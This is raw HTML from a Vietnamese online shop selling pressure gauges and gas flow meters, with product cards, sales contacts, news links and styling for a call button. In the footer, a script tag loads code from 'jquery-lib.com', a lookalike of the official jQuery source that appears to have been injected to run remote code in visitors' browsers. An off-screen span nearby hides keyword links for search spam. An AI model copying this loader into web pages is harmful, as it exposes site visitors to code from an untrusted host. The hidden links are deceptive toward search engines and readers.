                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2240" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e0b126f7342cd7ac0215e45f4b5356b8.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757" class="trans-hover">
		                                <h3 class="trans-hover">Đồng hồ áp suất màng Wise P757</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2231" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                       
                       
        </div>
		<div class="typicalNavigation">
            <a class="prev" id="prev250581491884265"><i class="fa fa-chevron-left"></i></a>
            <a class="next" id="next250581491884265"><i class="fa fa-chevron-right"></i></a>
        </div>
	</div> 
	 
    </section>
	 </div>  
      <script language="javascript">
    $(document).ready(function() {
		var owl250581491884265 = $('#typical-products-250581491884265');
			owl250581491884265.owlCarousel({
				items : 1, 
			  itemsDesktop : [1024,1], 
			  itemsDesktopSmall : [960,3],
			  itemsTablet: [640,2],
			});
			$("#next250581491884265").click(function(){
				owl250581491884265.trigger('owl.next');
			  })
			  $("#prev250581491884265").click(function(){
				
				owl250581491884265.trigger('owl.prev');
			  })		 
	});	
    
    </script>
    <div>
    <section class="box-category">
    				<div class="heading">
    					<span><i class="fa fa-th-list"></i> Sản phẩm bán chạy</span>
    				</div>
                    
    				<div class="main">
                    	<ul class="list">
                             
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-wise-p239.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e0e70be327b3b2b1e4a835357c6f09b7.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất Wise P239">
    																								
    								<p>Đồng hồ áp suất Wise P239</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2040" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p710.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/9854fb674198343f9bb4783c46d7d3f2.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất màng Wise P710">
    																								
    								<p>Đồng hồ áp suất màng Wise P710</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2386" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/214980ee6e32a64384b92288accf7732.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ">
    																								
    								<p>Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2240" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-vd-500-cs-instruments.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/0d992cc3799567c18ee55ee51a8739a9.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ đo lưu lượng khí VD 500 - CS Instruments">
    																								
    								<p>Đồng hồ đo lưu lượng khí VD 500 - CS Instruments</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2213" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/cam-bien-ap-suat-sensys-psr.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/5c3c1ab5a031c2b131a40d1eaec9ba5e.png&amp;h=400&amp;w=400&amp;zc=1" alt="Cảm biến áp suất Sensys PSR">
    																								
    								<p>Cảm biến áp suất Sensys PSR</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2318" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    </ul> 
                                                    
    				</div>                    
    			</section>-->


    </div>
    <div>
        <style type="text/css">
            .divl .yl {
                height: 47px;
                overflow: hidden;
                padding: 15px;
            }

            img.yl {
                width: 80px;
                height: 70px;
                float: left;
                margin-right: 15px;
                border-radius: 50%;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border: solid 1px #ccc;
            }

            .divl .yl span {
                display: block;
                font-weight: bold;
                padding-bottom: 5px;
                color: #874143;
                font-size: 15px;
                padding-top: 5px;
            }

            .divl .yl strong {
                display: block;
                font-size: 15px;
                color: #ff0000;
            }
        </style>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"> <i class="fa fa-comments-o"></i> Hỗ trợ trực tuyến</span> </h2>
            <ul>
                                                <li> <a href="tel:0919 914 138" title="Mr. Hoàng">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/764e827d944d9278575278adaeb634ad.jpg" height="70px" width="80px" alt="Mr. Hoàng" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Hoàng                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919 914 138 </span> </li>
                                <li> <a href="tel:0912 369 126" title="Ms.Thùy">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Ms.Thùy" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Ms.Thùy                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0912 369 126 </span> </li>
                                <li> <a href="tel:0918 760 138" title="Mr Cảnh">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr Cảnh" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr Cảnh                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0918 760 138 </span> </li>
                                <li> <a href="tel:0919 682 138" title="Mr. Hiếu">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr. Hiếu" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Hiếu                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919 682 138 </span> </li>
                                <li> <a href="tel:0916 521 138" title="Mr. Ngọc">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr. Ngọc" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Ngọc                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0916 521 138 </span> </li>
                
            </ul>
        </section>
    </div>
    <div>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"><i class="fa fa-th-list"></i> Tin tức mới nhất</span> </h2>
            <ul>
                                                <li> <a href="https://thietbikhinenht.com/more/do-luong-khi-dot-tu-nhien-voi-thiet-bi-do-luu-luong-khi-cs-va-550-va-va-570.html" title="Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/67988589e6aa8aa080808a3496974e19.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570" />
                        <h4>
                            Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        09-12-2025 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/quan-ly-khi-argon-hieu-qua-voi-dong-ho-luu-luong-khi-va-520-va-phat-hien-ro-ri-bang-may-do-ro-ri-ld-500-510.html" title="Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/871fb1bc74c634115234d3ca449a9714.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510" />
                        <h4>
                            Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        08-12-2025 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/do-luu-luong-khi-tu-nhien-va-hoi-nuoc-trong-lo-hoi-voi-thiet-bi-cs-instruments.html" title="Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments ">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/af64156976a9922df80ca28c7a24a46f.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments " />
                        <h4>
                            Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments                         </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        14-01-2026 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/do-luu-luong-khi-tren-may-nen-turbo.html" title="Đo lưu lượng khí trên máy nén turbo">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/f14f5175cf70904904d55262e1b3122e.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lưu lượng khí trên máy nén turbo" />
                        <h4>
                            Đo lưu lượng khí trên máy nén turbo                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        03-12-2025 </span> </li>
                
            </ul>
        </section>
    </div>

</div>                                          </div>
                  </div>
                </section>
              </div>
              <footer>
	<section class="row-section footer-html">
		<div class="container">

									<div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<a href="/more/gioi-thieu.html"> <span>Giới thiệu c&ocirc;ng ty</span> </a></li>
			<li>
				<a href="/more/tieu-chi-ban-hang.html"> <span>Ti&ecirc;u ch&iacute; b&aacute;n h&agrave;ng</span> </a></li>
			<li>
				<a href="/more/doi-tac-chien-luoc.html"> <span>Đối t&aacute;c chiến lược</span> </a></li>
			<li>
				<a href="/more/he-thong-trung-tam.html"> <span>Hệ thống trung t&acirc;m</span> </a></li>
			<li>
				<a href="/lien-he.html"> <span>Sơ đồ chỉ đường</span> </a></li>
			<li>
				<a href="/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Iacute;NH S&Aacute;CH</h3>
		<a title=""> </a>
		<ul class="news-footer">
			<li>
				<span><a href="/more/giao-nhan-lap-dat.html">Giao nhận - lắp đặt</a></span></li>
			<li>
				<span><a href="/more/khu-vuc-giao-nhan.html">Khu vực giao nhận</a></span></li>
			<li>
				<a title=""> </a><a href="/more/chinh-sach-bao-hanh.html">Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</a></li>
			<li>
				<a href="http://thietbikhinenht.com/more/chinh-sach-bao-mat.html">Ch&iacute;nh s&aacute;ch bảo mật</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;CH H&Agrave;NG</h3>
		<ul class="news-footer">
			<li>
				<a href="http://more/huong-dan-mua-hang.html"> <span>Hướng dẫn mua h&agrave;ng</span> </a></li>
			<li>
				<span><a href="/more/hinh-thuc-thanh-toan.html">H&igrave;nh thức thanh to&aacute;n</a></span></li>
			<li>
				<a href="/more/tri-an-khach-hang.html"> <span>Tri &acirc;n kh&aacute;ch h&agrave;ng </span></a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/DongHoWISE/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-3.7.1.js"></script></div>
</div>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	<span style="font-size: 24px;"><b>C&Ocirc;NG TY TNHH THIẾT BỊ HT VIỆT NAM</b></span></p>
<p style="text-align: center;">
	<span style="color: rgb(240, 248, 255);"><span style="font-family: Arial, &quot;Helvetica Neue&quot;, Helvetica, sans-serif, Helvetica, Arial, sans-serif;">M&atilde; số doanh nghiệp: 0105916618 do Sở Kế hoạch &amp; Đầu tư TP H&agrave; Nội cấp lần đầu ng&agrave;y 13/06/2012</span></span></p>
<p style="text-align: center;">
	Trụ sở: Số 82C - Ng&otilde; 885 Tam Trinh - Ho&agrave;ng Mai - H&agrave; Nội</p>
<p style="text-align: center;">
	Tel: (024) 3550 2025 - 0919 914 138&nbsp;</p>
<p style="text-align: center;">
	Email:&nbsp;info@thietbiht.com / kd3@thietbiht.com&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
	<span style="position: absolute; top: -100px; overflow: auto;"><strong><em><a href="http://thietbikhinenht.com/">đồng hồ &aacute;p suất wise&aacute; wise</a> <a href="http://thietbikhinenht.com/">đồng hồ &aacute;p suất wise</a> </em></strong> </span></p>
<script src="https://uhchat.net/code.php?f=00c585"></script>						<center>
				<ul class="social">
					<li>
						<a href="" title="" class="fb hover" target="_blank">
							<i class="fa fa-facebook"></i> </a>
					</li>
					<li>
						<a href="" title="" class="tw hover" target="_blank">
							<i class="fa fa-twitter"></i> </a>
					</li>
					<li>
						<a href="" title="" class="yt hover" target="_blank">
							<i class="fa fa-youtube-play"></i> </a>
					</li>
					<li>
						<a href="" title="" class="gg hover" target="_blank">
							<i class="fa fa-google-plus"></i> </a>
					</li>
					<li>
						<a href="" title="" class="rss hover" target="_blank">
							<i class="fa fa-rss"></i> </a>
					</li>
				</ul>
			</center>
		</div>
	</section>
</footer>
<a href="tel:">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
	<div class="coccoc-alo-ph-circle"></div>
	<div class="coccoc-alo-ph-circle-fill"></div>
	<div class="coccoc-alo-ph-img-circle"></div><a href="tel:0919 914 138" class="fancybox">
		<div class="sodt">0919 914 138</div>
	</a><a href="tel:" class="fancybox">
		<div class="sodt sodt2"></div>
	</a>
</div>
</a>


<style>
	@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

	.coccoc-alo-phone {
		position: fixed;
		visibility: hidden;
		background-color: transparent;
		width: 200px;
		height: 200px;
		cursor: pointer;
		z-index: 200000 !important;
		-webkit-backface-visibility: hidden;
		-webkit-transform: translateZ(0);
		-webkit-transition: visibility .5s;
		-moz-transition: visibility .5s;
		-o-transition: visibility .5s;
		transition: visibility .5s;
		left: -30px;
		bottom: 0px;
	}

	.sodt {
		position: absolute;
		bottom: 38px;
		left: 45px;
		font-size: 16px;
		color: #ff0000;
		font-weight: 500;
		background: #fff;
		padding: 3px 5px;
		border-radius: 3px;
	}
	.sodt:hover {
		color: #fff;
		background: #ff0000;
	}
	.sodt2 {
		bottom: 10px;
	}

	.coccoc-alo-phone.coccoc-alo-show {
		visibility: visible
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRightBig {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(2000px, 0, 0);
			transform: translate3d(2000px, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	.fadeOutRight {
		-webkit-animation-name: fadeOutRight;
		animation-name: fadeOutRight
	}

	.coccoc-alo-phone.coccoc-alo-static {
		opacity: .6
	}

	.coccoc-alo-phone.coccoc-alo-hover,
	.coccoc-alo-phone:hover {
		opacity: 1
	}

	.coccoc-alo-ph-circle {
		width: 160px;
		height: 160px;
		top: 20px;
		left: 20px;
		position: absolute;
		background-color: transparent;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid rgba(30, 30, 30, 0.4);
		border: 2px solid #bfebfc 9;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
		border-color: #00aff2;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
		border-color: #75eb50;
		border-color: #baf5a7 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
		border-color: #F20000;
		border-color: #bfebfc 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
		border-color: #ccc;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
		border-color: #75eb50;
		opacity: .5
	}

	.coccoc-alo-ph-circle-fill {
		width: 100px;
		height: 100px;
		top: 50px;
		left: 50px;
		position: absolute;
		background-color: #000;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		opacity: 0 !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(0, 175, 242, 0.5);
		background-color: #00aff2 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		background-color: #baf5a7 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
		background-color: rgba(242, 223, 0, 0.85);
		background-color: #a6e3fa 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(204, 204, 204, 0.5);
		background-color: #ccc 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		opacity: .75 !important
	}

	.coccoc-alo-ph-img-circle {
		width: 60px;
		height: 60px;
		top: 70px;
		left: 70px;
		position: absolute;
		background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .7;
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
		background-color: #00aff2
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
		background-color: #75eb50;
		background-color: #75eb50 9
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
		background-color: #00aff2;
		background-color: #F20000
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
		background-color: #ccc
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
		background-color: #75eb50
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			-moz-transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1;
			-moz-opacity: .1;
			-webkit-opacity: .1;
			-o-opacity: .1
		}

		30% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5;
			-moz-opacity: .5;
			-webkit-opacity: .5;
			-o-opacity: .5
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg);
			opacity: .6;
			-moz-opacity: .6;
			-webkit-opacity: .6;
			-o-opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			-webkit-transform: rotate(0) scale(.5) skew(1deg);
			-webkit-opacity: .1
		}

		30% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			-webkit-opacity: .5
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			-webkit-opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			-o-transform: rotate(0) kscale(.5) skew(1deg);
			-o-opacity: .1
		}

		30% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			-o-opacity: .5
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			-o-opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
